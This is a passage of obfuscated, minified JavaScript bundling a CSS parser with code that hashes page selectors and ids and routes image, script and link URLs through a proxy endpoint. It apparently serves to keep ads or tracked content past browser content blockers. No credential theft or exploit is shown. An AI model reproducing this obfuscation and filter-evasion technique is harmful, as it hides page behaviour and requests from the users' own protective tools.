a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const 